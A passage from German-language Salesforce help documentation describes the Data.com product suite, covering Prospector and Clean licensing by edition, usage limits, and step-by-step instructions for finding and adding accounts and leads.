	- **–** Das zweite Feld mit einer Mobilfunknummer wird dem Feld Mobil in Salesforce zugeordnet.
- **•** Wenn Sie auf dem Mobilgerät E-Mails auswählen, ruft Salesforce1 in der Regel die zweite E-Mail-Adresse ab. Wenn auf dem Gerät Bezeichnungen erstellt werden, versucht die Integration, eine Zuordnung zwischen der lokalen geschäftlichen E-Mail-Adresse und der standardmäßigen E-Mail-Adresse des Kontakts in Salesforce vorzunehmen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## Abrufen hochwertiger Daten zum gewünschten Zeitpunkt direkt in **Salesforce**

Hochwertige Daten sind für den geschäftlichen Erfolg unerlässlich. Eine hohe Datenqualität bedeutet, dass Ihre Datensätze vollständig und aktuell sind; es bedeutet, dass Sie die richtigen Verbindungen zu den Unternehmen haben, die Sie interessieren; und es bedeutet, dass Sie die erforderlichen Informationen besitzen, um Geschäfte zum Abschluss zu bringen und Ihr Unternehmen zu erweitern. Kurz gesagt können Sie mit hochwertigen Daten bestimmte Sachverhalte sehr präzise analysieren, anpassen, in den Fokus stellen oder ausführen. Mit Data.com steht Ihnen eine Produktsuite zur Verfügung, mit der Sie zum gewünschten Zeitpunkt auf diese hochwertigen Daten zugreifen können. Auf diese Weise müssen Sie weniger Zeit für die Eingabe und Aktualisierung von Daten aufwenden und können sich verstärkt dem Wachstum Ihres Unternehmens widmen.

Die kostenlose Version von Data.com ist für alle Salesforce-Organisationen verfügbar und umfasst die folgenden Funktionen.

- **•** In Organisationen mit Professional Edition und höher können Administratoren mithilfe von Duplikatsverwaltungstools steuern, ob und wann Benutzern das Erstellen doppelter Datensätze in Salesforce erlaubt ist. Administratoren können die verwendete Logik für die Ermittlung von Duplikaten anpassen und Berichte zu den Duplikaten erstellen, deren Speicherung sie den Benutzern erlauben.
- **•** Alle Benutzer können die komplette Data.com-Datenbank mit Accounts und Kontakten durchsuchen. Benutzer der kostenlosen Version können jedoch keine Telefon- und E-Mail-Informationen für Kontakte anzeigen, keine Accountkarten oder D&B-Daten zu Accountdatensätzen anzeigen und keine Datensätze zu Salesforce hinzufügen. Und sie können Datensätze nicht bereinigen. Um die Daten von Data.com in vollem Umfang nutzen zu können, müssen Data.com-Lizenzen erworben werden und die Funktion muss eingerichtet werden.

Die Data.com-Produktsuite umfasst Data.com Prospector und Data.com Clean.

Anmerkung: In Organisationen mit der Performance Edition verfügen die Benutzer automatisch über Data.com Corporate Prospector und Data.com Corporate Clean. Gegen Aufpreis ist ein Upgrade auf Data.com Premium Prospector und Data.com Premium Clean möglich.

#### [Data.com Prospector](#page-1329-0)

Verwenden Sie Data.com Prospector, um wertvolle Unternehmensinformationen von Dun & Bradstreet und Millionen von im Crowdsourcing-Verfahren gesammelte Kontakte zu suchen, um die von Ihrem Unternehmen benötigten Datensätze zu finden. Fügen Sie diese Datensätze Salesforce als neue Kontakte und Leads hinzu oder exportieren Sie sie für die Verwendung in anderen Anwendungen. Es ist eine tolle Möglichkeit, die Daten zu erhalten, die Sie benötigen, um Ihre Vertriebsregionen und Segmentkampagnen zu planen, neue einzubeziehende Accounts zu suchen und Ihr Vertriebsnetzwerk weiter auszudehnen.

#### [Data.com Clean](#page-1359-0)

Die Data.com Clean bietet verschiedene Möglichkeiten, Ihre Salesforce CRM-Datensätze auf dem aktuellen Stand zu halten, indem Unternehmensinformationen von D&B und Millionen von im Crowdsourcing-Verfahren gesammelten Kontakten genutzt werden. Es gibt zwei Versionen des Produkts Data.com Clean : Corporate Clean und Premium Clean. Diese unterscheiden sich hinsichtlich der D&B-Felder, die verfügbar sind, wenn Sie Account- oder Leaddatensätze bereinigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Data.com Prospector-Lizenz verfügbar in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Lizenz für Data.com Clean verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Data.com Social Key – verfügbar mit einer Data.com Clean-Lizenz in: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### [Data.com Social Key](#page-1375-0)

Data.com Social Key arbeitet mit "Soziale Accounts und Kontakte" sowie mit der Data.com Clean zusammen, damit Sie in Salesforce oder auf den Websites sozialer Netzwerke mehr über Ihre Kontakte und Leads erfahren können. Für Ihre Organisation muss die Data.com Clean aktiviert sein, um Social Key verwenden zu können.

#### SIEHE AUCH:

[Data.com Clean](#page-1359-0) [Suchen nach Unternehmen, Kontakten und Leads als potenzielle Kunden direkt in Salesforce](#page-1330-0) [Wie stelle ich fest, welches Data.com-Produkt meine Organisation verwendet?](#page-1873-0) [Welches Produkt sollte in meiner Organisation zum Bereinigen unserer Account-, Kontakt- und Lead-Datensätze verwendet werden?](#page-1875-0) <http://www.salesforce.com/crm/data-editions-pricing/>

## <span id="page-1329-0"></span>Data.com Prospector

Verwenden Sie Data.com Prospector, um wertvolle Unternehmensinformationen von Dun & Bradstreet und Millionen von im Crowdsourcing-Verfahren gesammelte Kontakte zu suchen, um die von Ihrem Unternehmen benötigten Datensätze zu finden. Fügen Sie diese Datensätze Salesforce als neue Kontakte und Leads hinzu oder exportieren Sie sie für die Verwendung in anderen Anwendungen. Es ist eine tolle Möglichkeit, die Daten zu erhalten, die Sie benötigen, um Ihre Vertriebsregionen und Segmentkampagnen zu planen, neue einzubeziehende Accounts zu suchen und Ihr Vertriebsnetzwerk weiter auszudehnen.

Alle Salesforce-Benutzer können Data.com nach Accounts und Kontakten durchsuchen. Benutzer mit einer Data.com Prospector-Lizenz haben folgende Möglichkeiten:

- **•** Hinzufügen von Accounts und Kontakten zu Salesforce und Hinzufügen von Accounts als Leads.
- **•** Hinzufügen von Kontakten für einen Account direkt über den Account-Datensatz.
- **•** Exportieren von Accounts und Kontakten aus Data.com
- **•** Manuelles Bereinigen von Account-, Kontakt- und Leaddatensätzen in Salesforce unabhängig davon, ob diese aus Data.com hinzugefügt wurden
- **•** Erhalten Sie Erkenntnisse über potenzielle Kunden hinsichtlich Geschäfts-, Finanz-, Wettbewerber- und Branchendetails.
- **•** Anzeigen von hierarchischen Unternehmensansichten mit Über-/Unterordnungsbeziehungen und Accountinformationen, wie etwa Jahresumsatz, Inhaberschaft und Mitarbeiterzahl. (Verfügbar für Data.com Premium Prospector-Benutzer als Beta-Funktion.)

Es gibt zwei Versionen von Data.com Prospector: Corporate Prospector und Premium Prospector. Diese unterscheiden sich hinsichtlich der Dun & Bradstreet-Felder, die enthalten sind, wenn Sie Account- oder Leaddatensätze hinzufügen oder manuell bereinigen. Premium Prospector-Benutzer haben außerdem Zugriff auf die Seite "Unternehmenshierarchie".



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Organisationen, die Data.com vor dem 16. Dezember 2011 erworben haben, verwenden möglicherweise noch eine ältere Version des Produkts mit einer beschränkten Menge an Feldern. Diese Version wird mit der Version Summer '14 eingestellt. Informationen über ein Upgrade auf Data.com Prospector erhalten Sie bei Ihrem Salesforce-Accountmanager. Sofern nicht anders angegeben, bezieht sich die Salesforce-Hilfe auf das Produkt Data.com Prospector.

Data.com Prospector

## Data.com Prospector in Classic und Lightning Experience

#### **Untersuchen in Lightning Experience**

[Verwalten des Zugriffs auf Data.com-Suchergebnisse und zugehörige Funktionen](#page-1856-0)

[Zugreifen auf wichtige Erkenntnisse über die Accountdetailseite](#page-1358-0)

#### **Untersuchen in Salesforce Classic**

[Gewinnen von entscheidenden Erkenntnissen zu Branchen, Finanzen und Wettbewerbsfähigkeit für Ihre Accounts](#page-1357-0)

[Datendetails zu Erkenntnissen über potenzielle Kunden](#page-1357-1)

#### [Suchen nach Unternehmen, Kontakten und Leads als potenzielle Kunden direkt in Salesforce](#page-1330-0)

Mit Data.com Prospector können Sie in den Branchen und an den Standorten, die Sie am meisten interessieren, nach neuen Unternehmen und Kontakten als potenzielle Kunden suchen. Fügen Sie Salesforce neue Account-, Kontakt- und Leaddatensätze hinzu oder exportieren Sie diese für die Verwendung in anderen Anwendungen. Sie können wertvolle Unternehmens-, Branchenund Finanzinformationen von Dun & Bradstreet® sowie Millionen von im Crowdsourcing-Verfahren gesammelte Kontakte durchsuchen, um die benötigten Daten dann zu erhalten, wenn Sie sie benötigen.

## <span id="page-1330-0"></span>Suchen nach Unternehmen, Kontakten und Leads als potenzielle Kunden direkt in Salesforce

Mit Data.com Prospector können Sie in den Branchen und an den Standorten, die Sie am meisten interessieren, nach neuen Unternehmen und Kontakten als potenzielle Kunden suchen. Fügen Sie Salesforce neue Account-, Kontakt- und Leaddatensätze hinzu oder exportieren Sie diese für die Verwendung in anderen Anwendungen. Sie können wertvolle Unternehmens-, Branchen- und Finanzinformationen von Dun & Bradstreet® sowie Millionen von im Crowdsourcing-Verfahren gesammelte Kontakte durchsuchen, um die benötigten Daten dann zu erhalten, wenn Sie sie benötigen.

## [Überlegungen zu potenziellen Kunden für Unternehmen, Kontakte und Leads in Salesforce](#page-1331-0)

Es gibt einige wichtige Einschränkungen, die Benutzer, die Datensätze in Data.com suchen und von dort hinzufügen, beachten sollten.

#### [Potenzielle Kunden für Unternehmen schnell und direkt in Salesforce](#page-1332-0)

Mit einer Data.com Prospector-Lizenz lassen sich kinderleicht neue Unternehmen in den Branchen und an den Standorten finden, an denen Sie besonders interessiert sind. Fügen Sie mit wenigen Schritten Unternehmensdaten in Salesforce als neue Accounts hinzu.

#### [Überlegungen für die Suche nach Data.com-Accounts in Salesforce](#page-1333-0)

Data.com Prospector-Kunden können auf der Seite **Accounts** nach den benötigten Accounts suchen und diese mit nur wenigen Klicks zu ihrer Organisation hinzufügen.

#### [Potenzielle Kunden für Leads schnell und direkt in Salesforce](#page-1335-0)

Benötigen Sie Leads? Mit einer Data.com Prospector-Lizenz lassen sich Kontakte in den Unternehmen, Branchen und Standorten finden, die Sie besonders interessieren. Fügen Sie die Datensätze anschließend als neue Leads in Salesforce hinzu.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

#### Verkauf an die Kunden

## [Potenzieller Kunde für Kontakte schnell und direkt in Salesforce](#page-1336-0)

Sie suchen nach Kontakten? Mit einer Data.com Prospector-Lizenz lassen sich Kontakte in den Unternehmen, Branchen und Standorten finden, die Sie besonders interessieren. Fügen Sie die Datensätze anschließend als neue Leads in Salesforce hinzu.

## [Potenzieller Kunde für wichtige Kontakte in Ihren Accounts](#page-1338-0)

Sie suchen in Ihren Accounts nach dem richtigen Kontakt? Mit der Data.com Prospector-Lizenz lässt sich kinderleicht nach Kontakten in Ihrem Unternehmen suchen, z. B. nach Position, Standort und Branche. Anschließend können Sie diese Datensätze mit nur einem Klick zu Salesforce hinzufügen.

## [Überlegungen für die Suche nach Data.com-Kontakten in Salesforce](#page-1338-1)

Data.com Prospector-Kunden können auf einer **Account**-Seite nach den benötigten Kontakten suchen und diese mit nur wenigen Klicks ihrer Organisation hinzufügen.

## [Suchen nach Unternehmen als potenzielle Kunden in derselben Unternehmenshierarchie \(Beta\)](#page-1340-0)

Die Data.com-Unternehmenshierarchie zeigt unter Verwendung von Dun & Bradstreet-Unternehmensdaten in Data.com eine hierarchische Ansicht von Unternehmen an. Es werden Über-/Unterordnungsbeziehungen und Accountinformationen angezeigt, wie etwa Jahresumsatz, Inhaberschaft und Mitarbeiterzahl.

## [Richtlinien zu potenziellen Kunden für Unternehmen, Kontakte und Leads in Salesforce](#page-1343-0)

<span id="page-1331-0"></span>Es gibt einige Richtlinien, die Sie bei potenziellen Kunden für neue Unternehmen und Kontakte für Data.com Prospector einhalten sollten.

## Überlegungen zu potenziellen Kunden für Unternehmen, Kontakte und Leads in Salesforce

Es gibt einige wichtige Einschränkungen, die Benutzer, die Datensätze in Data.com suchen und von dort hinzufügen, beachten sollten.

- **•** Die Unterbranchen unter "Government" (Öffentliche Verwaltung/Behörden) im Klassifizierungssystem nach Data.com-Branchenkategorien stehen derzeit aufgrund von Zuordnungseinschränkungen zwischen den Data.com-Branchenkategorien und dem SIC-System nicht zur Verfügung.
- **•** Standardmäßig verfügt jeder Benutzer, dem eine Data.com Prospector-Benutzerlizenz zugewiesen ist, über eine monatliche Obergrenze von 300 Datensatzhinzufügungen. Diese Anzahl kann mit Ihrem Einverständnis angepasst werden. Datensatzhinzufügungen verfallen jeweils um Mitternacht am letzten Tag des Monats gemäß der Standardzeitzone für Ihre Organisation.
- **•** Jedes Mal, wenn Sie einen Benutzer für Data.com Prospector aktivieren, wird eine einzelne Data.com Prospector-Lizenz zugewiesen.
- **•** Wenn Ihre Organisation nur Data.com Prospector erworben hat, können nur Benutzer, die über Lizenzen verfügen, Datensätze bereinigen.
- **•** Beim Hinzufügen von Datensätzen aus Data.com wird der Jahresumsatz nur in US-Dollar angezeigt. Wenn US-Dollar keine aktive Währung in Ihrer Organisation ist, enthalten aus Data.com hinzugefügte Datensätze keine Informationen zum Jahresumsatz.

SIEHE AUCH:

[Richtlinien zu potenziellen Kunden für Unternehmen, Kontakte und Leads in Salesforce](#page-1343-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition**
# <span id="page-1332-0"></span>Potenzielle Kunden für Unternehmen schnell und direkt in Salesforce

Mit einer Data.com Prospector-Lizenz lassen sich kinderleicht neue Unternehmen in den Branchen und an den Standorten finden, an denen Sie besonders interessiert sind. Fügen Sie mit wenigen Schritten Unternehmensdaten in Salesforce als neue Accounts hinzu.

# [Arbeiten Sie sich schrittweise durch: Potenzielle Kunden für Unternehmen schnell und](https://login.salesforce.com/services/walkthrough?path=%2Fhome%2Fhome.jsp&tour=find-new-customers-fast) [direkt in Salesforce](https://login.salesforce.com/services/walkthrough?path=%2Fhome%2Fhome.jsp&tour=find-new-customers-fast)

- **1.** Klicken Sie auf die Registerkarte "Data.com".
- **2.** Klicken Sie auf **Accounts suchen**.
- **3.** Geben Sie Ihre Suchkriterien ein oder wählen Sie diese aus. Wenn Sie beispielsweise auf das Auswahlkästchen im Feld Branche klicken, sehen Sie die [Branchenauswahl,](#page-1349-0) in der Sie mithilfe von Branchenklassifizierungen aus umfangreichen Listen mit Branchen und Unterbranchen auswählen können, um eine Branchenabfrage als Teil Ihrer Suchkriterien zu erstellen. Wenn Sie auf das Auswahlkästchen im Feld Standort klicken, sehen Sie die Standortauswahl, in der Sie eine Standortabfrage als Teil Ihrer Suchkriterien erstellen können.
- **4.** Klicken Sie auf **Suchen**. Die Ergebnisse sind nach der Anzahl aktiver Kontakte sortiert. Zum Anzeigen von Datensätzen, die als inaktiv gekennzeichnet wurden, klicken Sie unter "Optionen" auf Inaktive Datensätze anzeigen. Inaktive Datensätze sind mit gekennzeichnet:
- **5.** Wenn die Ergebnisliste sehr lang ist, haben Sie folgende Möglichkeiten:
	- **•** Sortieren von Ergebnissen nach einer beliebigen Spaltenüberschrift. Die Aktualisiert-Überschrift beispielsweise sortiert die Ergebnisse danach, wann sie zuletzt aktualisiert wurden.
	- **•** Springen Sie zu einer Seite, indem Sie im Feld Seite eine Zahl eingeben.
	- **•** Klicken Sie auf die Pfeile, um zwischen den Seiten zu wechseln.
- **6.** Wenn Sie nicht finden, wonach Sie suchen, schränken Sie Ihre Ergebnisse anhand von Filtern ein. Erweitern Sie Filterkategorien nach Bedarf. Geben Sie einen Bereich ein oder aktivieren Sie neben jedem Filter, den Sie anwenden möchten, das entsprechende Kontrollkästchen.
- **7.** Fügen Sie alle Accounts oder eine Auswahl zu Salesforce hinzu.
	- **•** Klicken Sie zum Hinzufügen aller Accounts auf **Zu Salesforce hinzufügen** und wählen Sie *Alle* aus.
	- **•** Wählen Sie zum Hinzufügen ausgewählter Accounts die gewünschten Accounts aus und klicken Sie dann auf **Zu Salesforce hinzufügen** und wählen Sie *Ausgewählt* aus.
- **8.** Klicken Sie auf **Weiter**.

Wenn Ihre Auswahl Duplikate umfasst, werden diese hinzugefügt, sofern in Ihrer Salesforce-Organisation doppelte Accountdatensätze zulässig sind. Das Hinzufügen von über 200 Datensätzen kann einige Minuten in Anspruch nehmen. Wir informieren Sie per E-Mail über den Abschluss des Vorgangs, wenn Sie Datensätze in dieser Anzahl hinzufügen.

**9.** Klicken Sie in der Bestätigungsmeldung auf **Zu Accounts wechseln**, um die Liste der neuen Datensätze auf der Accounts-Startseite anzuzeigen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Hinzufügen von Accounts aus Data.com:

**•** "Erstellen" für Accounts

Wenn Sie bei Verwendung von Data.com Premium einen Account oder Lead aus Data.com hinzufügen, wird in Salesforce automatisch ein zugehöriger D&B-Unternehmensdatensatz erstellt (sofern einer in Data.com vorhanden ist) und über das Feld D&B-Unternehmen mit dem Account-Datensatz verlinkt.

SIEHE AUCH:

[Richtlinien zu potenziellen Kunden für Unternehmen, Kontakte und Leads in Salesforce](#page-1343-0) [Grundlegendes zu Data.com-Suchvorgängen](#page-1345-0)

# Überlegungen für die Suche nach Data.com-Accounts in Salesforce

Data.com Prospector-Kunden können auf der Seite **Accounts** nach den benötigten Accounts suchen und diese mit nur wenigen Klicks zu ihrer Organisation hinzufügen.

Über die Schaltfläche **Weitere Accounts abrufen** wird ein interaktives Dialogfeld zum Suchen und Hinzufügen von Data.com-Accounts in Ihrer Organisation geöffnet. Mit dieser optimierten Benutzeroberfläche können Sie bei Bedarf die benötigten Accounts direkt auf der Seite "Accounts" abrufen.

Folgende Punkte sollten Sie hinsichtlich der Funktion **Weitere Accounts abrufen** beachten.

**AUSGABEN** 

Verfügbar mit einer Data.com Prospector-Lizenz in: **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition





[Filtern von Accounts über die Listenansicht 'Weitere Accounts abrufen"](#page-1334-0)

<span id="page-1334-0"></span>Filtern Sie die verfügbaren Data.com-Ergebnisse zum Hinzufügen der benötigten Accounts.

Filtern von Accounts über die Listenansicht 'Weitere Accounts abrufen"

Filtern Sie die verfügbaren Data.com-Ergebnisse zum Hinzufügen der benötigten Accounts.

Organisationsanforderungen:

**•** Muss über eine Data.com Prospector-Lizenz verfügen

Benutzeranforderungen:

- **•** Muss ein Data.com-Benutzer sein
- **•** Muss über ein Profil mit aktivierter Berechtigung für das Erstellen von Accounts verfügen

Sie haben verschiedene Optionen, je nach dem Feld, das Sie filtern möchten.





- **1.** Klicken Sie im Dialogfeld Weitere Accounts abrufen auf das
- **2.** Klicken Sie auf **Filter hinzufügen**.
- **3.** Wählen Sie unter **Neuer Filter** einen hinzuzufügenden Filter aus.
- **4.** Wählen Sie unter "Wert" die gewünschten Werte aus oder geben Sie sie ein.
- **5.** Klicken Sie auf **Fertig**.
- **6.** Wenn Sie einen anderen Filter festlegen möchten, klicken Sie auf **Filter hinzufügen**.
- <span id="page-1335-0"></span>**7.** Klicken Sie zum Entfernen eines Filters auf das
- **8.** Um Filter zu übernehmen und zu speichern, klicken Sie auf **Speichern**.

# Potenzielle Kunden für Leads schnell und direkt in Salesforce

Benötigen Sie Leads? Mit einer Data.com Prospector-Lizenz lassen sich Kontakte in den Unternehmen, Branchen und Standorten finden, die Sie besonders interessieren. Fügen Sie die Datensätze anschließend als neue Leads in Salesforce hinzu.

- **1.** Wechseln Sie zu der Registerkarte "Data.com".
- **2.** Geben Sie über die Registerkarte "Kontakte suchen" Ihre Suchkriterien ein oder wählen Sie sie aus. Wenn Sie beispielsweise auf das Auswahlkästchen im Feld Branche klicken, sehen Sie die [Branchenauswahl](#page-1349-0), in der Sie mithilfe von Branchenklassifizierungen aus umfangreichen Listen mit Branchen und Unterbranchen auswählen können, um eine Branchenabfrage als Teil Ihrer Suchkriterien zu erstellen. Wenn Sie auf das Auswahlkästchen im Feld Standort klicken, sehen Sie die Standortauswahl, in der Sie eine Standortabfrage als Teil Ihrer Suchkriterien erstellen können.
- **3.** Klicken Sie auf **Suchen**.

